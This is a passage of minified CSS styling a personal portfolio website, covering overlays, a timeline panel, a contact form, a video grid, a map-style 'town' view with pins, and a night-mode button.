1rem;columns:3;column-gap:clamp(1.1rem,2.5vw,2rem);column-fill:balance;font-size:clamp(.94rem,1.25vw,1.08rem);line-height:1.58;letter-spacing:-.01em;white-space:pre-line;text-align:justify;text-wrap:pretty}.download-row{min-height:2.8rem;margin-top:1.15rem;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:.65rem}.timeline-button{padding:.57rem .82rem;border:1px solid var(--ink);background:transparent;font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.06em;transition:color 180ms ease,background 180ms ease}.timeline-button:hover{color:var(--paper);background:var(--ink)}.timeline-overlay{position:fixed;inset:0;z-index:60;display:none;align-items:center;justify-content:center;padding:1rem;background:var(--veil)}.timeline-overlay.is-open{display:flex;animation:veil-in 220ms var(--ease) both}.timeline-panel{position:relative;width:min( min(86vw,42rem),calc(100 * min(var(--vh,1vh),1vh) - 2rem));aspect-ratio:1;overflow-y:auto;border:1px solid var(--ink);background:var(--paper);padding:clamp(1.25rem,4vw,2.5rem)}.timeline-close{position:sticky;float:right;top:0;width:2rem;height:2rem;padding:0;border:0;background:var(--paper);font-family:"Work Sans",sans-serif;font-size:.9rem}.timeline-title{margin:.25rem 2.5rem 2rem 0;font-family:"Fraunces",serif;font-size:1.35rem;font-weight:500}.timeline-list{display:grid;gap:.8rem;margin:0}.timeline-item{display:grid;grid-template-columns:minmax(0,1fr) 3.5rem;gap:1rem;align-items:start}.timeline-year{grid-column:2;grid-row:1;font-family:"Work Sans",sans-serif;font-size:.78rem;font-weight:600;text-align:right}.timeline-description{grid-column:1;grid-row:1;margin:0;font-size:.92rem;line-height:1.5}@media (max-width:560px){.timeline-panel{padding:1.2rem}.timeline-item{grid-template-columns:minmax(0,1fr) 3rem;gap:.6rem;margin-bottom:.25rem}}.download-button{display:none;padding:.57rem .82rem;border:1px solid var(--ink);background:transparent;font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.06em;transition:color 180ms ease,background 180ms ease}.download-button.is-visible{display:inline-flex}.download-button:hover{color:var(--paper);background:var(--ink)}.discipline-signature{display:block;width:fit-content;margin:clamp(2rem,5vw,3.2rem) auto 0;text-align:center;font-family:"Work Sans",sans-serif;font-size:clamp(.76rem,1.3vw,.88rem);font-weight:500;letter-spacing:.055em}#discipline-link{cursor:default}.fork-mark{display:block;width:1.05rem;height:2rem;flex:0 0 auto;fill:none;stroke:var(--ink);stroke-width:1;stroke-linecap:round;stroke-linejoin:round}.menu-cluster{position:relative;z-index:12;bottom:auto;left:auto;transform:none;align-self:center;margin-top:auto;display:flex;align-items:center;gap:.65rem}.menu-square{width:1.55rem;height:1.55rem;padding:0;border:0;animation:square-rotate 13s linear infinite;transition:opacity 180ms ease}.menu-square:hover{opacity:.72}.help-control{display:grid;place-items:center;height:2rem;padding:0;border:0;background:transparent;transition:opacity 180ms ease}.help-control{pointer-events:none;cursor:default}.help-panel{width:min(92vw,30rem)}.help-list{list-style:none;margin:0;padding:.4rem 1.15rem 1.1rem}.help-list li{display:grid;grid-template-columns:2.4rem 1fr auto;align-items:center;gap:.6rem;padding:.8rem 0;border-top:1px solid rgba(16,16,15,.12);font-size:.95rem;line-height:1.4}.help-list li:first-child{border-top:0}.help-icon{display:grid;place-items:center;height:1.6rem}.help-dot{width:.4rem;height:.4rem;border-radius:50%;background:var(--ink)}.help-square{width:1rem;height:1rem;background:var(--ink);transform:rotate(12deg)}.help-plate{width:1.3rem;height:1.3rem;border:1px solid var(--ink);border-radius:50%}.help-napkin{width:1.1rem;height:1.35rem;fill:none;stroke:var(--ink);stroke-width:1.2;stroke-linejoin:round}.help-lang{font-family:"Work Sans",sans-serif;font-size:.9rem;font-weight:300;letter-spacing:-.04em}.youtube-control{display:grid;place-items:center;height:2rem;padding:0;border:0;background:transparent;transition:opacity 180ms ease}.youtube-control:hover{opacity:.6}.napkin-mark{display:block;width:1.67rem;height:2rem;fill:none;stroke:var(--ink);stroke-width:1;stroke-linejoin:round}.youtube-panel{width:min(92vw,56rem);max-height:calc(100 * min(var(--vh,1vh),1vh) - 2rem)}.youtube-panel{display:flex;flex-direction:column}.youtube-body{overflow-y:auto;overscroll-behavior:contain}.youtube-frame{position:relative;width:100%;aspect-ratio:16 / 9;background:#f2f2f0}.youtube-frame[hidden]{display:none}.video-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:1.1rem .9rem;margin:0;padding:1.1rem 1.15rem 1.2rem;list-style:none}.video-grid:empty{display:none}.video-card{display:block;width:100%;padding:0;border:0;background:transparent;color:var(--ink);text-align:left}.video-card img{display:block;width:100%;aspect-ratio:16 / 9;object-fit:cover;background:#f2f2f0;transition:opacity 180ms ease}.video-card:hover img{opacity:.8}.video-card.is-playing img{outline:1px solid var(--ink);outline-offset:3px}.video-title{display:block;margin-top:.45rem;font-family:"Work Sans",sans-serif;font-size:.68rem;line-height:1.35;letter-spacing:.01em}@media (max-width:560px){.video-grid{grid-template-columns:repeat(2,minmax(0,1fr))}}.youtube-frame iframe{position:absolute;inset:0;width:100%;height:100%;border:0}.youtube-foot{display:flex;justify-content:flex-end;padding:.7rem 1.15rem .85rem;border-top:1px solid var(--line)}.youtube-foot a{color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.68rem;letter-spacing:.04em;text-decoration:none}.youtube-foot a:hover{color:var(--ink)}.lang-toggle{display:grid;place-items:center;min-width:2rem;height:2rem;padding:0;border:0;background:transparent;color:var(--ink);font-family:"Work Sans",sans-serif;font-size:3rem;font-weight:200;letter-spacing:-.07em;transition:opacity 180ms ease}.lang-toggle span{display:block;line-height:1;white-space:nowrap}.lang-toggle:hover{opacity:.6}.menu-prompt{display:none;margin:0;opacity:0;pointer-events:none;font-size:.78rem;letter-spacing:.02em;transition:opacity 600ms var(--ease)}.menu-prompt.is-visible{opacity:.61}.overlay-layer{position:fixed;inset:0;z-index:50;display:none;align-items:center;justify-content:center;padding:clamp(1rem,4vw,2rem);background:var(--veil)}.overlay-layer.is-open{display:flex;animation:veil-in 220ms var(--ease) both}.overlay-panel{position:relative;width:min(86vw,39rem);max-height:calc(100 * min(var(--vh,1vh),1vh) - 2rem);overflow:hidden;border:1px solid var(--ink);background:var(--paper);box-shadow:0 1.1rem 3.8rem rgba(16,16,15,.14);animation:panel-in 280ms var(--ease) both}.menu-panel{display:flex;flex-direction:column;min-height:min(27rem,calc(100 * min(var(--vh,1vh),1vh) - 2rem))}.menu-topline,.works-scroll{position:relative;z-index:1}.menu-topline{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;padding:1.1rem 1.15rem .82rem;border-bottom:1px solid var(--line);background:rgba(255,255,255,.74);backdrop-filter:blur(5px)}.menu-heading{margin:.35rem 0 0;font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.13em;text-transform:uppercase}.close-button{width:2rem;height:2rem;padding:0;border:0;background:transparent;font-family:"Work Sans",sans-serif;font-size:.9rem}.close-button:hover{color:var(--ink);background:transparent}.works-scroll{overflow-y:auto;overscroll-behavior:contain;padding:.2rem 1.15rem 1.1rem}.works-list{list-style:none;padding:0;margin:0}.work-entry{border-top:1px solid rgba(16,16,15,.2)}.work-entry:first-child{border-top:0}.work-summary{display:flex;align-items:center;justify-content:space-between;gap:1rem;padding:.94rem 0;list-style:none;color:inherit;text-decoration:none}.work-name{margin:0;font-family:"Fraunces",serif;font-size:1.28rem;font-weight:500;line-height:1;letter-spacing:-.045em}.copyright-copy{color:var(--muted);opacity:.48;font-family:"Fraunces",serif;font-size:.72rem;font-weight:400;letter-spacing:0;line-height:1.3}.work-people{display:block;margin-top:.35rem;font-family:"Work Sans",sans-serif;font-size:.62rem;letter-spacing:.03em;line-height:1.4;color:var(--ink)}.work-subtitle{display:block;margin-top:.3rem;color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.65rem;letter-spacing:.035em;line-height:1.38;text-transform:lowercase}.contact-panel{width:min(92vw,31rem);padding:clamp(1.5rem,5vw,2.5rem);border-color:#d8d8d5;background:#fff;box-shadow:0 1rem 3rem rgba(16,16,15,.08)}.contact-header{display:flex;align-items:center;justify-content:space-between;gap:1rem;border-bottom:1px solid #e5e5e2;padding-bottom:1rem}.contact-heading{margin:0;font-family:"Work Sans",sans-serif;font-size:1rem;font-weight:500;letter-spacing:.01em}.contact-case-title{margin-left:auto;color:#777;font-family:"Work Sans",sans-serif;font-size:.7rem;font-weight:400;letter-spacing:.04em;overflow-wrap:anywhere;text-align:left}.contact-manual{display:grid;gap:1rem;color:#555;font-family:"Work Sans",sans-serif;font-size:.82rem;line-height:1.65}.contact-manual p{margin:0}.contact-time{color:#888;font-size:.72rem;letter-spacing:.02em}.contact-panel{max-height:calc(100 * min(var(--vh,1vh),1vh) - 2rem);overflow-y:auto}.contact-form{display:grid;grid-template-columns:1fr 1fr;gap:.35rem 1.2rem}.contact-form .span-2{grid-column:1 / -1}.contact-form input,.contact-form textarea{width:100%;padding:.55rem 0;border:0;border-bottom:1px solid #d8d8d5;border-radius:0;background:transparent;color:var(--ink);font-family:"Work Sans",sans-serif;font-size:.82rem;outline:none;transition:border-color 180ms ease}.contact-form textarea{resize:vertical;min-height:6.5rem;line-height:1.55}.contact-form input::placeholder,.contact-form textarea::placeholder{color:#aaa}.contact-form input:focus,.contact-form textarea:focus{border-bottom-color:var(--ink)}.contact-form .is-invalid{border-bottom-color:#a83232}.record-button{justify-self:center;display:inline-flex;align-items:center;gap:.55rem;margin-top:1rem;padding:.57rem .95rem;border:1px solid var(--ink);background:transparent;color:var(--ink);font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.06em;transition:color 180ms ease,background 180ms ease}.record-button:hover{color:var(--paper);background:var(--ink)}.record-button:disabled{cursor:default}.record-dot{width:.55rem;height:.55rem;border-radius:50%;background:#a83232}@keyframes rec-blink{50%{opacity:.15}}.contact-alt{color:#888;font-size:.72rem;text-align:center}.contact-alt a{color:inherit}@media (max-width:560px){.contact-form{grid-template-columns:1fr}}.status{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}@keyframes square-rotate{to{transform:rotate(360deg)}}@keyframes veil-in{from{opacity:0}to{opacity:1}}@keyframes panel-in{from{opacity:0;transform:translateY(.6rem) scale(.986)}to{opacity:1;transform:translateY(0) scale(1)}}@media (max-width:680px){.site-shell{padding:.75rem}.main-stage{padding:5.25rem 0 4.25rem}.cycle-target{min-height:17rem}.dictionary-entry{padding:.75rem 0}.dictionary-head{grid-template-columns:1fr;gap:.35rem;padding:.65rem 0}.dictionary-sense{gap:.45rem;padding:.8rem 0 .9rem}.cv-grid{grid-template-columns:minmax(0,1fr)}.cv-copy{grid-column:1;grid-row:1;columns:1;padding:.6rem 0 .75rem;text-align:left}.download-row{min-height:2.2rem;margin-top:.55rem}.discipline-signature{margin-top:1.2rem}}.work-summary[data-doc]{cursor:pointer;margin:0 -.6rem;padding-left:.6rem;padding-right:.6rem;transition:background 160ms ease}.work-summary[data-doc]:hover,.work-summary[data-doc]:focus-visible{background:rgba(16,16,15,.045);outline:none}.work-summary[data-doc]::after{content:"→";align-self:center;font-family:"Work Sans",sans-serif;font-size:1rem;opacity:.35;transition:opacity 160ms ease,transform 160ms ease}.work-summary[data-doc]:hover::after{opacity:.9;transform:translateX(.15rem)}#preview-overlay{z-index:55}.preview-panel{display:flex;flex-direction:column;width:min(94vw,62rem);height:calc(100 * min(var(--vh,1vh),1vh) - 2rem);max-height:calc(100svh - 2rem)}.preview-body{position:relative;flex:1;min-height:0;background:#f2f2f0}.preview-body iframe{position:absolute;inset:0;width:100%;height:100%;border:0}.preview-loading{position:absolute;inset:0;display:grid;place-items:center;font-family:"Work Sans",sans-serif;font-size:.72rem;letter-spacing:.08em;color:var(--muted)}.preview-foot{display:flex;justify-content:flex-end;gap:1.4rem;padding:.7rem 1.15rem .85rem;border-top:1px solid var(--line)}.preview-foot a{color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.7rem;letter-spacing:.04em;text-decoration:none}.preview-foot a:hover{color:var(--ink)}.overlay-layer{padding-bottom:calc(var(--dock-space,5rem) + .25rem)}.overlay-panel{max-height:100%}.preview-panel{height:100%;max-height:100%}:root{--dock-pad:clamp(.9rem,2.5vw,1.8rem);--dock-space:calc(2rem + 2 * var(--dock-pad));--under-h:6rem}.site-shell{display:block;min-height:100vh;min-height:100svh;padding:0 clamp(1rem,3vw,3.1rem);overflow:visible}.map-backdrop{position:fixed}.main-stage{display:block;padding:0}.content-cluster{display:grid;grid-template-rows:minmax(var(--under-h),1fr) auto minmax(var(--under-h),1fr);min-height:100vh;min-height:100svh;margin:0 auto;padding:var(--dock-space) 0}.cycle-target{grid-row:2;min-height:0}.content-cluster:not(:has(#title-state.is-active)){grid-template-rows:minmax(0,1fr) auto minmax(var(--under-h),1fr)}.under-stage{grid-row:3;align-self:start}.content-state:not(.is-active){position:absolute;left:0;right:0;top:50%;max-height:50vh;overflow:hidden;transform:translateY(-50%) translateY(.65rem)}.menu-cluster{position:fixed;left:0;right:0;bottom:0;z-index:40;justify-content:center;margin:0;padding:var(--dock-pad) 0;transform:none}.menu-cluster::before{content:"";position:absolute;inset:-1.5rem 0 0;z-index:-1;pointer-events:none;background:linear-gradient(to top,var(--paper) 62%,rgba(255,255,255,0))}.site-shell:has(#menu-overlay.is-open) .menu-cluster::before{display:none}:root{--vis-top:0px;--vis-h:100vh;--vis-gap:0px}html,body{height:100%;overflow:hidden!important;overscroll-behavior:none}.site-shell{min-height:0!important;height:100%;overflow:hidden!important}.content-cluster{position:fixed;left:0;right:0;top:var(--vis-top);height:var(--vis-h);min-height:0!important;padding:var(--dock-space) clamp(1rem,3vw,3.1rem);grid-template-rows:minmax(var(--under-h),1fr) minmax(0,max-content) minmax(var(--under-h),1fr)}.content-cluster:not(:has(#title-state.is-active)){grid-template-rows:minmax(0,1fr) minmax(0,max-content) minmax(var(--under-h),1fr)}.cycle-target{overflow-y:auto;overscroll-behavior:contain;scrollbar-width:none}.cycle-target::-webkit-scrollbar{display:none}.menu-cluster{bottom:var(--vis-gap)!important}.overlay-layer,.timeline-overlay{top:var(--vis-top)!important;bottom:auto!important;height:var(--vis-h)}.help-num{font-family:"Work Sans",sans-serif;font-size:.8rem;color:#a83232;padding-left:1rem}#manners-square{position:absolute;width:1.55rem;height:1.55rem;padding:0;border:1px solid #a83232;background:#fff;transform:none;cursor:pointer;z-index:2;transition:opacity 300ms ease,transform 300ms ease}#manners-square:hover{transform:scale(1.08)}#manners-square.is-gone{opacity:0;pointer-events:none;transform:scale(.6)}.menu-manners{border-bottom:1px solid rgba(16,16,15,.2);margin-bottom:.9rem}.menu-manners summary{list-style:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;padding:.9rem 0;font-family:"Work Sans",sans-serif;font-size:11px;font-weight:500;letter-spacing:.13rem;text-transform:uppercase;color:var(--ink)}.menu-manners summary::-webkit-details-marker{display:none}.menu-manners summary::after{content:"+";font-size:1rem;font-weight:300;letter-spacing:0;transition:transform 200ms ease}.menu-manners[open] summary::after{transform:rotate(45deg)}.menu-manners .mm-list{margin:0 0 .6rem;padding:0}.menu-today{margin:.2rem 0 .2rem;font-family:"Work Sans",sans-serif;font-size:11px;font-weight:500;letter-spacing:.13rem;text-transform:uppercase;color:var(--ink)}.menu-panel.manners-unlocked #menu-heading{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0)}#manners-square{position:fixed!important;z-index:73}#lang-twin{position:fixed;z-index:74;display:none;place-items:center;padding:0;border:0;background:transparent;color:var(--ink);cursor:pointer;white-space:nowrap}#lang-twin.is-on{display:grid}#square-guide{z-index:72!important}#square-guide{position:fixed;inset:0;width:100%;height:100%;z-index:41;pointer-events:none;overflow:visible;opacity:0;transition:opacity 400ms ease}#square-guide.is-on{opacity:1}#guide-dot{fill:#a83232;opacity:0;transition:opacity .5s}#manners-square i{position:absolute;left:50%;top:50%;width:6px;height:6px;margin:-3px;border-radius:50%;background:#a83232;transition:background 1.4s}#manners-square i.k{background:#10100f}#square-guide path{fill:none;stroke:#a83232;stroke-width:1;stroke-linecap:round;stroke-linejoin:round}@media (prefers-reduced-motion:reduce){.title-word{animation:none;transform:none!important;transition:none!important}*,*::before,*::after{animation-duration:1ms!important;animation-iteration-count:1!important;transition-duration:1ms!important}}.cycle-target{overflow:hidden!important}#cv-first,#cv-more{display:none}.cv-short .cv-copy:not(#cv-first){display:none}.cv-short #cv-first{display:block}.cv-short #cv-more{display:flex;justify-content:center;border:0;padding:.2rem 0 0}.cv-full{overflow-y:auto;max-height:calc(100% - 3.4rem);padding:0 1.15rem 1rem;font-size:.95rem;line-height:1.55}.cv-full p{margin:0 0 .9rem}.cv-full-panel{display:flex;flex-direction:column}.menu-cluster{transition:opacity 900ms ease}body.unseated .menu-cluster{opacity:0;visibility:hidden;pointer-events:none}#discipline-link.sig-fixed{position:fixed;left:50%;top:var(--sig-top);transform:translateX(-50%);margin:0;white-space:nowrap;z-index:5}.content-cluster:not(:has(#title-state.is-active)){padding-bottom:var(--sig-pad)!important;grid-template-rows:minmax(0,1fr) minmax(0,max-content) auto minmax(0,1fr)!important}
:root{--acc:#1f5fae;--g1:#5f6368;--g2:#e8eaed;--gf:"Work Sans",system-ui,-apple-system,"Segoe UI",Roboto,sans-serif}.menu-cluster,#manners-square,#square-guide,#lang-twin,.main-stage,#menu-manners,#menu-today,.help-list{display:none!important}body{animation:town-in 900ms ease both}@keyframes town-in{from{opacity:0}}@keyframes panel-in{from{opacity:0}}@keyframes veil-in{from{opacity:0}}.map-backdrop{opacity:1!important;filter:none!important}.lw-road{font-family:var(--gf);font-weight:500;fill:#10100f;letter-spacing:.5px}.lw-district{font-family:var(--gf);font-weight:500;fill:#5f635f;letter-spacing:5px;paint-order:stroke;stroke:#f2f3f1;stroke-width:5px;stroke-linejoin:round}.lw-avenue{font-family:var(--gf);fill:#6f736f;letter-spacing:.6px}.lw-street{font-family:var(--gf);fill:#7d817d;letter-spacing:.4px;paint-order:stroke;stroke:#fff;stroke-width:3px;stroke-linejoin:round}#town{position:fixed;inset:0;width:100%;height:100%;z-index:30;pointer-events:none;overflow:visible}#town .poi{pointer-events:auto;cursor:pointer;outline:none}#town .poi .foot{fill:#cfd3ce;stroke:#b3b8b2;stroke-width:1;transition:fill 200ms ease}#town .poi .pin{transition:transform 200ms ease;transform-box:fill-box;transform-origin:50% 100%}#town .poi:hover .pin,#town .poi:focus-visible .pin,#town .poi.is-on .pin{transform:scale(1.14)}#town .poi:hover .foot,#town .poi.is-on .foot{fill:#bfc4be}#town .main .stem,#town .main .disc{fill:#10100f}#town .main .disc{stroke:#fff;stroke-width:2}#town .main .glyph{stroke:#fff;color:#fff}#town .work .stem{fill:#10100f}#town .work .disc{fill:#fff;stroke:#10100f;stroke-width:1.4}#town .work .glyph{stroke:#10100f;color:#10100f}#town .poi .name{font:600 12.5px/1 var(--gf);fill:#10100f;paint-order:stroke;stroke:#fff;stroke-width:3.5px;stroke-linejoin:round}#town .poi .what{font:400 11px/1 var(--gf);fill:#5f635f;paint-order:stroke;stroke:#fff;stroke-width:3.5px;stroke-linejoin:round}#town .poi .wname{font:500 11.5px/1 var(--gf);fill:#3c4043;paint-order:stroke;stroke:#fff;stroke-width:3.5px;stroke-linejoin:round}#menu-overlay,#contact-overlay,#youtube-overlay,#help-overlay{background:transparent!important;justify-content:flex-start!important;align-items:stretch!important;padding:12px!important}#menu-panel,#contact-panel,#youtube-panel,#help-panel{width:min(408px,calc(100vw - 24px))!important;height:100%!important;max-height:none!important;min-height:0!important;display:block!important;overflow-y:auto!important;overflow-x:hidden!important;padding:0!important;border:0!important;border-radius:14px!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15)!important;font-family:var(--gf)}#menu-heading,#youtube-heading,#help-heading,#menu-close,#youtube-close,#help-close,#contact-close{display:none!important}#youtube-panel .menu-topline,#help-panel .menu-topline,#menu-panel .menu-topline{display:none!important}.place-head{position:relative}.place-photo{display:block;width:100%;height:150px;background:#f2f3f1}.place-x{position:absolute;right:10px;top:10px;width:32px;height:32px;border:0;border-radius:50%;background:#fff;color:#3c4043;font:400 19px/32px var(--gf);box-shadow:0 1px 3px rgba(60,64,67,.3);cursor:pointer;padding:0}.place-info{padding:16px 24px 16px;border-bottom:1px solid var(--g2)}.place-name{margin:0;font:400 22px/28px var(--gf);color:#202124}.place-cat{margin:4px 0 0;font:400 14px/20px var(--gf);color:var(--g1)}.place-what{margin:8px 0 0;font:400 14px/20px var(--gf);color:#202124}.place-what:empty{display:none}.place-chip,#help-panel .download-button,#help-panel .timeline-button,.record-button{display:inline-flex!important;align-items:center;gap:8px;margin-top:12px;padding:0 16px!important;height:36px;border:1px solid #dadce0!important;border-radius:18px!important;background:#fff!important;color:var(--acc)!important;font:500 14px/1 var(--gf)!important;letter-spacing:.1px!important;cursor:pointer}.place-chip:hover,#help-panel .download-button:hover,#help-panel .timeline-button:hover,.record-button:hover{background:#f1f5fb!important}#menu-panel .works-scroll{overflow:visible!important;padding:0!important}#menu-panel .works-list{margin:0;padding:0}#menu-panel .work-entry{border-top:0!important;border-bottom:1px solid var(--g2)}#menu-panel .work-summary{justify-content:flex-start!important;align-items:flex-start!important;gap:16px!important;margin:0!important;padding:14px 24px!important}#menu-panel .work-summary::after{content:none!important}#menu-panel .work-summary:hover{background:#f8f9fa!important}.work-ic{flex:0 0 36px;width:36px;height:36px;border-radius:50%;background:#f1f3f4;color:#3c4043;display:grid;place-items:center}.work-ic svg{width:20px;height:20px}#menu-panel .work-name{font:500 16px/22px var(--gf)!important;letter-spacing:0!important;color:#202124!important}#menu-panel .work-subtitle{font:400 14px/20px var(--gf)!important;letter-spacing:0!important;text-transform:none!important;color:var(--g1)!important;margin-top:2px!important}#menu-panel .work-people{font:400 13px/18px var(--gf)!important;letter-spacing:0!important;color:var(--g1)!important;margin-top:4px!important}#menu-panel.one-work .work-entry{border-bottom:0}.overlay-panel [data-person],.overlay-panel strong{color:var(--acc)!important;font-weight:500!important}.info-body{padding:4px 24px 28px}#help-panel .dictionary-entry,#help-panel .cv-panel{width:auto;margin:0;padding:16px 0;border-bottom:1px solid var(--g2);background:none;box-shadow:none}#help-panel .dictionary-head{display:block;padding:0 0 8px;border:0}#help-panel .definition-word{font:500 16px/22px var(--gf)!important;letter-spacing:0!important;color:#202124!important}#help-panel .definition-kind{display:inline;font:400 13px/18px var(--gf)!important;letter-spacing:0!important;text-transform:none;color:var(--g1)!important}#help-panel .definition-pronunciation{display:inline;margin:0 0 0 6px;font:400 13px/18px var(--gf)!important;color:var(--g1)!important}#help-panel .dictionary-meta{display:inline}#help-panel .dictionary-sense{display:grid;grid-template-columns:18px 1fr;gap:6px;padding:0}#help-panel .sense-number{font:400 14px/20px var(--gf);color:var(--g1);letter-spacing:0;padding:0}#help-panel .definition-body,#help-panel .cv-copy{font:400 14px/21px var(--gf)!important;letter-spacing:0!important;color:#202124!important}#help-panel .cv-copy{display:block!important;columns:1!important;padding:0!important;white-space:pre-line}#help-panel #cv-first,#help-panel #cv-more{display:none!important}#help-panel .download-row{display:flex!important;justify-content:flex-start;gap:8px;margin:4px 0 0;min-height:0}#help-panel .download-row.hidden{display:flex!important}#contact-panel .contact-header{padding:16px 24px 12px!important;border-bottom:1px solid var(--g2)}#contact-panel .contact-case-title{font:400 12px/16px var(--gf);color:var(--g1);letter-spacing:.5px}#contact-panel .contact-manual{padding:16px 24px 28px!important;font:400 14px/20px var(--gf);color:var(--g1)}#contact-panel .contact-form{gap:12px!important}#contact-panel .contact-form input,#contact-panel .contact-form textarea{padding:12px 14px!important;border:1px solid #dadce0!important;border-radius:8px!important;font:400 15px/20px var(--gf)!important;color:#202124!important}#contact-panel .contact-form input:focus,#contact-panel .contact-form textarea:focus{border-color:var(--acc)!important;box-shadow:0 0 0 1px var(--acc)}.record-button{justify-self:start!important}.record-dot{background:var(--acc)!important}#contact-panel a{color:var(--acc)}#youtube-panel .youtube-body{padding:16px 24px 0}#youtube-panel .youtube-foot{padding:12px 24px 24px;font:500 14px/20px var(--gf)}#youtube-panel .youtube-foot a{color:var(--acc)}@media (max-width:640px){#menu-overlay,#contact-overlay,#youtube-overlay,#help-overlay{align-items:flex-end!important;padding:0!important}#menu-panel,#contact-panel,#youtube-panel,#help-panel{width:100%!important;height:84%!important;border-radius:16px 16px 0 0!important}.place-photo{height:120px}}@media (max-width:640px){#menu-panel{height:58%!important}}#town .works-layer .poi{animation:town-in 400ms ease both}#menu-overlay,#contact-overlay,#youtube-overlay,#help-overlay{pointer-events:none}#menu-panel,#contact-panel,#youtube-panel,#help-panel{pointer-events:auto}#help-panel .cv-copy,#help-panel .definition-body{text-align:left!important;hyphens:none!important}#town{transform:translate(var(--px,0px),var(--py,0px));transition:transform 550ms cubic-bezier(.3,0,.2,1)}.map-backdrop,.map-layer{transform:translate(var(--px,0px),var(--py,0px));transition:transform 550ms cubic-bezier(.3,0,.2,1);will-change:transform}.map-layer{position:fixed;inset:0;width:100%;height:100%;z-index:-1;pointer-events:none;overflow:visible}#cars .beam{display:none}#cars .car rect:first-of-type{stroke:#fff;stroke-width:1}.lw-street{paint-order:normal!important;stroke:none!important}#timeline-overlay{background:transparent!important;justify-content:flex-start!important;align-items:stretch!important;padding:12px!important;pointer-events:none}#timeline-panel{pointer-events:auto;position:relative;width:min(408px,calc(100vw - 24px))!important;aspect-ratio:auto!important;height:100%!important;max-height:none!important;border:0!important;border-radius:14px!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15)!important;padding:0!important;overflow-y:auto!important;font-family:var(--gf)}#timeline-panel .timeline-title{margin:0!important;padding:22px 64px 14px 24px!important;font:400 22px/28px var(--gf)!important;letter-spacing:0!important;color:#202124!important;border-bottom:1px solid var(--g2)}#timeline-close{position:absolute!important;right:10px!important;top:14px!important;width:32px!important;height:32px!important;border:0!important;border-radius:50%!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3);font:400 19px/32px var(--gf)!important;color:#3c4043!important;padding:0!important}#timeline-panel .timeline-list{margin:0!important;padding:18px 24px 28px!important;display:block!important}#timeline-panel .timeline-item{display:grid!important;grid-template-columns:44px 1fr!important;column-gap:12px!important;padding:0 0 16px!important;margin:0!important;border:0!important}#timeline-panel .timeline-year{grid-column:1!important;grid-row:1!important;font:500 13px/20px var(--gf)!important;letter-spacing:0!important;color:var(--acc)!important;text-align:left!important;margin:0!important}#timeline-panel .timeline-description{grid-column:2!important;grid-row:1!important;position:relative;margin:0!important;padding-left:20px!important;font:400 14px/20px var(--gf)!important;letter-spacing:0!important;color:#202124!important}#timeline-panel .timeline-description::before{content:"";position:absolute;left:0;top:5px;width:8px;height:8px;border-radius:50%;background:#fff;border:2px solid var(--acc)}#timeline-panel .timeline-description::after{content:"";position:absolute;left:5px;top:17px;bottom:-18px;width:2px;background:#dadce0}#timeline-panel .timeline-item:last-child .timeline-description::after{display:none}#timeline-panel .timeline-description em,#timeline-panel .timeline-description i{font-style:italic}#preview-overlay{background:transparent!important;justify-content:flex-end!important;align-items:stretch!important;padding:12px 12px 12px 432px!important;pointer-events:none}#preview-panel{pointer-events:auto;position:relative;display:flex!important;flex-direction:column;width:100%!important;max-width:none!important;height:100%!important;max-height:none!important;border:0!important;border-radius:14px!important;overflow:hidden!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15)!important;font-family:var(--gf)}#preview-panel .menu-topline{padding:14px 60px 12px 24px!important;border-bottom:1px solid var(--g2)!important;background:#fff!important;backdrop-filter:none!important}#preview-heading{font:400 18px/24px var(--gf)!important;letter-spacing:0!important;text-transform:none!important;color:#202124!important;margin:0!important}#preview-close{position:absolute!important;right:10px;top:10px;width:32px!important;height:32px!important;border-radius:50%!important;background:#fff!important;box-shadow:0 1px 3px rgba(60,64,67,.3);font:400 19px/32px var(--gf)!important;color:#3c4043!important}#preview-panel .preview-body{flex:1;position:relative;background:#f1f3f4}#preview-panel .preview-foot{display:flex;gap:8px;padding:10px 16px!important;border-top:1px solid var(--g2)}#preview-panel .preview-foot a{display:inline-flex;align-items:center;height:36px;padding:0 16px;border:1px solid #dadce0;border-radius:18px;color:var(--acc)!important;font:500 14px/1 var(--gf);text-decoration:none}@media (max-width:640px){#timeline-overlay{align-items:flex-end!important;padding:0!important}#timeline-panel{width:100%!important;height:84%!important;border-radius:16px 16px 0 0!important}#preview-overlay{padding:40px 0 0!important}#preview-panel{border-radius:16px 16px 0 0!important}}.place-doc{display:flex;flex-direction:column;align-items:flex-start;gap:6px;margin:12px 0 0;padding:0;border:0;background:none;cursor:pointer;font:500 13px/18px var(--gf);color:var(--acc)}.place-doc img{display:block;width:112px;height:140px;object-fit:cover;object-position:top;border-radius:8px;background:#f1f3f4;border:1px solid var(--g2)}.place-doc:hover img{border-color:#bdc1c6}.map-backdrop{overflow:visible!important}body{background:#f2f3f1!important}.site-shell{touch-action:none}.overlay-panel,.timeline-panel,#help-panel,#menu-panel{touch-action:pan-y}.night-btn{position:fixed;right:16px;bottom:calc(var(--vis-gap,0px) + 16px);z-index:45;width:44px;height:44px;border:0;border-radius:50%;background:#fff;box-shadow:0 1px 3px rgba(60,64,67,.3),0 4px 8px 3px rgba(60,64,67,.15);cursor:pointer;display:grid;place-items:center;padding:0;transition:background .8s ease}.night-btn svg{width:22px;height:22px}.night-btn .moon{fill:none;stroke:#3c4043;stroke-width:1.6;stroke-linejoin:round}.night-btn 